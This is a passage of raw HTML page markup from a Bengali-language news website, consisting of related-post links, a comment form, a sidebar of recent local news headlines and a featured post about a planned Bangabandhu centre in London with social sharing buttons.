						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/12/31/14590/" title="9:06 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-12-31T21:06:30+06:00">December 31, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/06/29/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%80/" title="প্রধানমন্ত্রীর এবারের চীন সফরে গুরুত্ব পাবে রোহিঙ্গা ইস্যু">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/06/PicsArt_06-28-11.49.27-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/06/29/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%80/" rel="bookmark" title="প্রধানমন্ত্রীর এবারের চীন সফরে গুরুত্ব পাবে রোহিঙ্গা ইস্যু">
								প্রধানমন্ত্রীর এবারের চীন সফরে গুরুত্ব পাবে রোহিঙ্গা ইস্যু							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/06/29/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%80/" title="12:03 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-06-29T00:03:06+06:00">June 29, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2023/08/05/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%95%e0%a6%be%e0%a6%ae/" title="নাগেশ্বরীতে শহীদ শেখ কামালের ৭৪তম জন্মবার্ষিকী পালন">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/08/Nageswari-Tree-Plantation-News-Photo-02-04.08-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2023/08/05/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%95%e0%a6%be%e0%a6%ae/" rel="bookmark" title="নাগেশ্বরীতে শহীদ শেখ কামালের ৭৪তম জন্মবার্ষিকী পালন">
								নাগেশ্বরীতে শহীদ শেখ কামালের ৭৪তম জন্মবার্ষিকী পালন							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/08/05/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%95%e0%a6%be%e0%a6%ae/" title="4:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T16:44:40+06:00">August 5, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/12/%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87-%E0%A6%B9%E0%A6%9C-%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF-%E0%A6%8F%E0%A6%AC/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dmoitry.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2937' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" 